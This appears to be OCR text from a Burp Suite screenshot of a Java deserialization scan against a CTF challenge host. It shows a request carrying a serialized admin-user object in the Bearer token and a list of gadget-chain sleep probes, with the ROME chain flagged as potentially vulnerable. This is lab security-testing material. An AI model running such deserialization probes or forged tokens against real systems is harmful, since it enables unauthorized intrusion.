 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Authz Deserialization Scanner
Manual testing Exploiting Configurations
Host: ebbe3245-5ca8-44a7-9805-1c3b27b3e264.node5.buuoj.cn Port: 80 Https
POST /common/user/current HTTP/1.1
Host: ebbe3245-5ca8-44a7-9805-1c3b27b3e264.node5.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json
Authorization: Bearer §rO0ABXNyABhjbi5hYmMuY29yZS5tb2RlbC5Vc2VyVm92RkMxewT0OgIAAkwAAmlkdA
AQTGphdmEvbGFuZy9Mb25nO0wABG5hbWV0ABJMamF2YS9sYW5nL1N0cmluZzt4cHNyAA5qYXZhLmxhbm
cuTG9uZzuL5JDMjyPfAgABSgAFdmFsdWV4cgAQamF2YS5sYW5nLk51bWJlcoaslR0LlOCLAgAAeHAAAAAAAA
AAAXQABWFkbWlu§
Referer: http://ebbe3245-5ca8-44a7-9805-1c3b27b3e264.node5.buuoj.cn:81/swagger-ui.html
Origin: http://ebbe3245-5ca8-44a7-9805-1c3b27b3e264.node5.buuoj.cn:81
DNT: 1
Connection: close
Content-Length: 0
Set Insertion Point Clear Insertion Point Sleep
Compress using gzip
Compress using zlib
Encode using Base64
Encode using URL-safe Base64
Encode using ASCII hex
Encode using URL encoding
Add -->
<-- Remove
Encode using Base64
Attack
Results:
Apache Commons Collections 3 (Sleep): NOT vulnerable. Response time: 119 milliseconds
Spring Alternate Payload (Sleep): NOT vulnerable. Response time: 109 milliseconds
Apache Commons Collections 4 (Sleep): NOT vulnerable. Response time: 109 milliseconds
Javassist/Weld (Sleep): NOT vulnerable. Response time: 128 milliseconds
JSON (Sleep): NOT vulnerable. Response time: 128 milliseconds
Apache Commons Collections 3 Alternate payload 2 (Sleep): NOT vulnerable. Response time: 109
milliseconds
ROME (Sleep): Potentially VULNERABLE!!! Response time: 10128 milliseconds
Mozilla Rhino (Sleep): NOT vulnerable. Response time: 108 milliseconds
Apache Commons Collections 4 Alternate payload (Sleep): NOT vulnerable. Response time: 272
milliseconds
Java 8 (up to Jdk8u20) (Sleep): NOT vulnerable. Response time: 83 milliseconds
Java 6 and Java 7 (up to Jdk7u21) (Sleep): NOT vulnerable. Response time: 78 milliseconds
Apache Commons Collections 3 Alternate payload 4 (Sleep): NOT vulnerable. Response time: 86
milliseconds
Hibernate 5 (Sleep): NOT vulnerable. Response time: 112 milliseconds
Commons BeanUtils (Sleep): NOT vulnerable. Response time: 77 milliseconds
Apache Commons Collections 3 Alternate payload 3 (Sleep): NOT vulnerable. Response time: 91
milliseconds
JBoss Interceptors (Sleep): NOT vulnerable. Response time: 91 milliseconds
Spring (Sleep): NOT vulnerable. Response time: 74 milliseconds
Vaadin (Sleep): NOT vulnerable. Response time: 79 milliseconds
Mozilla Rhino Alternate payload (Sleep): NOT vulnerable. Response time: 88 milliseconds
Apache Commons Collections 3 Alternate payload (Sleep): NOT vulnerable. Response time: 71 milliseconds
END
IMPORTANT NOTE: High delayed networks may produce false positives!